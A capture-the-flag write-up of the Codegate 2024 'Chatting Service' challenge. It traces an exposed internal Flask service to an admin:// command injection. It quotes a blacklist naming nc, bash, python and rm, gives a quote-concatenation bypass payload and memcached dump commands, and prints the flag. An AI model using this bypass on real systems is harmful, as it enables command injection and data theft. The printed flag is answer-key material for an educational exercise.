Chatting Service
Table of Contents
Overview
- Solved by: @siunam
- 82 solves / 250 points
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
Chat service soft-launch. I feel there might be some issues with the logic.
Could you take a look?
http://13.124.148.178:7777/
http://3.36.67.87:7777
http://3.36.61.5:7777

Enumeration
Index page:

In here, we can see that we'll need to be authenticated in order to use the web application.
Let's first click the "Signup" link to create a new account!
Sign up page:

Burp Suite HTTP history:

When we clicked the "Register" button, it'll send a POST request to /signup with parameter username and password. After that, the web server respond to us with 2 new cookies, which are UserName and Session, as well as redirected us to the index page (/).
Now, let's sign in to our newly created account!

Upon logging in, we're directed to the /chat_entrace page:

Meanwhile, this page sent 2 HTTP requests to /api/loadMessage and /api/reload:

Hmm… Looks like we create a new chatting room by clicking the "Add a Chatting Room" button?

And able to chat with other users?

Uhh… There's not much we can do in here. Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/Codegate-CTF-2024-Preliminary/web/Chatting-Service)-[2024.06.02|18:35:14(HKT)]
└> file for_user.zip
ufor_user.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/Codegate-CTF-2024-Preliminary/web/Chatting-Service)-[2024.06.02|18:35:18(HKT)]
└> unzip for_user.zip
Archive: for_user.zip
creating: Flask/
creating: Go/
creating: Memcache/
creating: Mysql/
inflating: docker-compose.yml
creating: Flask/env/
creating: Flask/src/
inflating: Flask/Dockerfile
inflating: Flask/entrypoint.sh
inflating: Flask/env/memcached.conf
creating: Flask/src/templates/
inflating: Flask/src/requirements.txt
inflating: Flask/src/app.py
inflating: Flask/src/terminal
inflating: Flask/src/terminal.c
inflating: Flask/src/templates/main.html
inflating: Flask/src/templates/undefinedcolumn.html
inflating: Flask/src/templates/login.html
creating: Go/env/
creating: Go/src/
inflating: Go/Dockerfile
inflating: Go/env/local_export.sh
creating: Go/src/codegate.module/
creating: Go/src/github.com/
creating: Go/src/codegate.module/reg/
creating: Go/src/codegate.module/router/
creating: Go/src/codegate.module/structure/
creating: Go/src/codegate.module/template/
inflating: Go/src/codegate.module/go.sum
inflating: Go/src/codegate.module/main.go
inflating: Go/src/codegate.module/go.mod
inflating: Go/src/codegate.module/structure/structure.go
inflating: Go/src/codegate.module/template/chat.html
inflating: Go/src/codegate.module/template/404.html
inflating: Go/src/codegate.module/template/hidden.html
inflating: Go/src/codegate.module/template/main.html
inflating: Go/src/codegate.module/template/signup.html
inflating: Go/src/codegate.module/template/main.css
inflating: Go/src/codegate.module/reg/manage_tables.go
inflating: Go/src/codegate.module/reg/create_tables.go
inflating: Go/src/codegate.module/router/router.go
[...]
inflating: Memcache/Dockerfile
creating: Mysql/src/
inflating: Mysql/Dockerfile
inflating: Mysql/src/my.cnf
After reading the source code for a little bit, we can have the following findings:
- The Golang web application is the external web application
- The Flask web application is the internal web application
Upon reviewing the Golang web application, I couldn't find any vulnerabilities, including logic issues. Although there's a hidden API endpoint, it's just a rabbit hole.
The Flask web application however, has some misconfiguration and vulnerabilities.
Let's dive into it!
Right off the bat, although the Flask web application (Flask/src/app.py) should be an internal web application, the developer accidentally configured the web application to be hosted on all network interfaces:
[...]
if __name__ == '__main__':
[...]
app.run(host='0.0.0.0',debug=True,port=5000)
As you can see, the IP address 0.0.0.0 is to bind to all network interfaces, which means we should be able to reach the Flask web application via port 5000:

Now, where's the flag?
In here, we can see that the flag was being stored in the memcached database's key flag:
from pymemcache.client.base import Client
[...]
client = Client(memcache_ip)
[...]
try:
client.set("flag","codegate2024{##CENSORED##}")
except Exception as e:
print(f'memcache ==> {e}')
[...]
With that said, we need to somehow get the key flag's value from the memcached database.
In the Flask web application, there's a send_command function:
import socket
[...]
SOCKET_PATH = './codegate2024.sock'
[...]
def send_command(command):
try:
print(f'will be send data : {command}')
client_socket = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
client_socket.settimeout(5)
client_socket.connect(SOCKET_PATH)
client_socket.sendall(command.encode())
response = client_socket.recv(1024).decode()
return response
except socket.timeout:
return "Invalid Command"
except Exception as e:
print(e)
return str(e)
[...]
Hmm… Looks like the application can send commands to the codegate2024.sock socket connection.
But how can we use that function? By tracing it back, function send_command was used by function internalDaemonService:
[...]
def internalDaemonService(command):
if command.startswith("admin://"):
msg = AdminMessage(message=f'{command}')
try:
mysql_session.add(msg)
mysql_session.commit()
except Exception as e:
print(e)
finally:
mysql_session.close()
commandline = "cd /tmp &&"
tmp = command.split("admin://")[1]
commandline += tmp
client.set(f'msg', f'{tmp}')
filtered = ["memccat", "memcstat", "memcdump", "nc", "bash", "/bin", "/sh", "export", "env", "socket", "connect", "open", "set", "membash", "delete", "flush_all", "stats", "which" , "python", "perl", "rm", "mkdir", ".", "/"]
for _filter in filtered:
if _filter in tmp.lower():
print(f'filter data : {_filter}')
return "FILTER MESSAGE DETECTED"
try:
response = send_command(commandline)
return response
except Exception as e:
return str(e)
else:
msg = Message(message=f'{command}')
try:
mysql_session.add(msg)
mysql_session.commit()
except Exception as e:
print(e)
finally:
mysql_session.close()
return f"The Message is already saved on DB : {command}"
[...]
As you can see, this function takes a command argument!
If the command starts with admin://, it'll construct the following OS command:
# admin://whoami
cd /tmp &&whoami
Then, it'll check the constructed command against this blacklist:
filtered = ["memccat", "memcstat", "memcdump", "nc", "bash", "/bin", "/sh", "export", "env", "socket", "connect", "open", "set", "membash", "delete", "flush_all", "stats", "which" , "python", "perl", "rm", "mkdir", ".", "/"]
If the constructed command has the above blacklisted word, it'll return FILTER MESSAGE DETECTED. Otherwise, the function will parse the constructed command to function send_command.
Again, tracing it back, function internalDaemonService was used by function isValidateSession:
[...]
import psycopg2
[...]
try:
conn = psycopg2.connect(
database=os.environ.get('DB_NAME'),
user=os.environ.get('DB_USER'),
password=os.environ.get('DB_PASSWORD'),
host=os.environ.get('DB_HOST'),
port=os.environ.get('DB_PORT')
)
except Exception as e:
print(e)
[...]
def isValidateSession(username, session, command):
cur = conn.cursor()
query = f"SELECT session, session_enable FROM register where username='{username}' and session='{session}'"
print(f'query : {query}')
if username == None or session == None:
return "NONE"
if "'" in username or "'" in session:
return "DO NOT TRY SQL INJECTION"
try:
cur.execute(query)
result = cur.fetchone()
if result:
internal_session, session_enable = result
if internal_session == session:
return internalDaemonService(command)
else:
return "Please recheck username or Session"
except Exception as e:
print(f'exception: {e}')
return "NONE"
[...]
In here, we can see that this function executes a raw SQL query to get the result of a user's session based on the provided username and session arguments.
If the provided session is matched to the table register, it'll call function internalDaemonService with the provided command argument.
In here, we could try to perform SQL injection, but the ' filter seems like it's impossible to bypass?
Now, again, tracing it back, function isValidateSession was used by the Flask route /login!
[...]
@app.route("/login", methods=["GET", "POST"])
def debugLoginPage():
response = make_response()
response.headers.add("Access-Control-Allow-Origin", "*")
response.headers.add('Access-Control-Allow-Headers', "*")
response.headers.add('Access-Control-Allow-Methods', "*")
if request.method == "GET":
return "CANNOT LOGIN YOURSELF"
if request.method == "POST":
try:
web_username = request.form.get('username')
web_session = request.form.get('session')
command = request.form.get('command')
response_result = isValidateSession(web_username,web_session, command)
except Exception as e:
print(e)
return render_template('main.html', response_result=response_result)
[...]
In here, we can send a POST request to /login with form parameter username, session, and command in order to call function isValidateSession!
But wait, how can we get the username and session value?
By looking at the Golang web application, a new user record is inserted when we signed up at the /signup route:
Go/src/codegate.module/router/router.go:
[...]
import (
[...]
/* custom */
"codegate.module/reg"
"codegate.module/structure"
)
[...]
func Init(db *sql.DB) {
[...]
r.HandleFunc("/signup", func(w http.ResponseWriter, r *http.Request) {
SignupHandler(w, r, db)
}).Schemes("http")
[...]
}
[...]
func SignupHandler(w http.ResponseWriter, r *http.Request, db *sql.DB) {
[...]
if r.Method == "GET" {
[...]
} else if r.Method == "POST" {
[...]
username := r.FormValue("username")
password := r.FormValue("password")
[...]
ret := reg.InsertUser(db, data)
[...]
if ret == 1 {
uuid, _ := uuid.NewRandom()
uuidString := uuid.String()
expiration := time.Now().Add(365 * 24 * time.Hour)
cookie := http.Cookie{Name: "UserName", Value: username, Expires: expiration, Path: "/"}
cookie2 := http.Cookie{Name: "Session", Value: uuidString, Expires: expiration, Path: "/"}
[...]
http.SetCookie(w, &cookie)
http.SetCookie(w, &cookie2)
http.Redirect(w, r, "/", http.StatusSeeOther)
return
}
}
}
Go/src/codegate.module/reg/manage_tables.go:
[...]
func InsertUser(db *sql.DB, data structure.User) int {
[...]
insertTableQuery := `
INSERT INTO register(username, password)
VALUES ($1, $2)
`
[...]
_, err = db.Exec(insertTableQuery, data.Id, data.Password)
[...]
}
[...]
In the above functions, when we send a POST request to /signup with form parameter username and password, it'll insert a new user record into table register. Also, it generates a UUIDv4 string as our session cookie.
Hmm… Wait a minute, our session cookie is not being inserted into table register??
Well, it does when we login at route /.
Go/src/codegate.module/router/router.go:
[...]
import (
[...]
/* custom */
"codegate.module/reg"
"codegate.module/structure"
)
[...]
func Init(db *sql.DB) {
[...]
r.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
MainHandler(w, r, db)
}).Schemes("http")
[...]
}
[...]
func MainHandler(w http.ResponseWriter, r *http.Request, db *sql.DB) {
[...]
if r.Method == "GET" {
[...]
} else if r.Method == "POST" { // Sign in
[...]
username = r.FormValue("username")
password := r.FormValue("password")
[...]
ret = reg.IsUser(db, data)
[...]
if ret == 1 {
[...]
comp_session, err := r.Cookie("Session")
[...]
if err != nil {
[...]
} else {
[...]
data.Session = comp_session.Value
ret = reg.UpdateUser(w, r, db, data)
[...]
}
}
}
}
Go/src/codegate.module/reg/manage_tables.go:
[...]
func UpdateUser(w http.ResponseWriter, r *http.Request, db *sql.DB, data structure.User) int {
[...]
updateQuery := `
UPDATE register
SET session = $1, session_enable=1
WHERE username = $2 and password = $3
`
[...]
uuid, _ := uuid.NewRandom()
uuidString := uuid.String()
comp_session, err := r.Cookie("Session")
[...]
if comp_session.Value != uuidString {
flag = 0
}
if flag == 0 || flag == -1 {
debug_cookie := http.Cookie{
Name: "UserName",
HttpOnly: true,
Value: data.Id,
}
debug_cookie2 := http.Cookie{
Name: "Session",
HttpOnly: true,
Value: uuidString,
}
w.Header().Set("Set-Cookie", debug_cookie.String())
w.Header().Add("Set-Cookie", debug_cookie2.String())
data.Session = uuidString
stmt2, err := db.Prepare(updateQuery)
[...]
_, err = stmt2.Exec(data.Session, data.Id, data.Password)
[...]
}
[...]
}
When we send a POST request to / with parameter username and password, it'll first check our cookie session's value is matched to a randomly generated session cookie. If it's not matched, it'll insert a new session cookie's value to our user record at table register and set a new session cookie.
So, basically when we logged in, it'll generate a new session cookie and insert it into table register.
Exploitation
Putting everything back together, we can get the flag via:
- Register a new account at the Golang web application
- Login and get the new session cookie's value at the Golang web application
- Login to the exposed "internal" Flask web application with a
commandparameter that gets the flag
Since we already done the first step, we can now first login to our new account and jot down the new session cookie's value:

In my case, the new session cookie's value is 1798d735-438c-4513-8685-014f4df3f187.
Then, Login to the exposed "internal" Flask web application:

Note: Normally, the Flask web application respond us with the
whoamicommand output. However, in my case, the challenge instance's socket connection seems to be down.
Now, how can we get the flag from the flag key in the memcached database??
By researching for a little bit about memcached, we can find this GitBook:
sudo apt install libmemcached-tools
memcstat --servers=127.0.0.1 #Get stats
memcdump --servers=127.0.0.1 #Get all items
memccat --servers=127.0.0.1 <item1> <item2> <item3> #Get info inside the item(s)
In the above commands, we can use memccat to get the key flag via this command:
memccat --servers=127.0.0.1 flag
However, we can't just send the command parameter with this value: admin://memccat --servers=127.0.0.1 flag because of the blacklist filter:
filtered = ["memccat", "memcstat", "memcdump", "nc", "bash", "/bin", "/sh", "export", "env", "socket", "connect", "open", "set", "membash", "delete", "flush_all", "stats", "which" , "python", "perl", "rm", "mkdir", ".", "/"]
As you can see, the word memccat and character . is included in the blacklist. Luckily, it's very easy to bypass it.
To bypass the blacklist filter, we can use quotes to concatenate the word memccat: (From HackTricks)
admin://"m"e"m"c"c"a"t --servers=127.0.0.1 flag
Then, the character ., we can just replace it with localhost, which points to 127.0.0.1!
Hence, here's the final payload:
admin://"m"e"m"c"c"a"t --servers=localhost flag
By sending this payload, we should be able to get the flag!
- Flag:
codegate2024{Important_DATA_DO_NOT_SAVE_IN_MEMCACHE}
Conclusion
What we've learned:
- Flask misconfiguration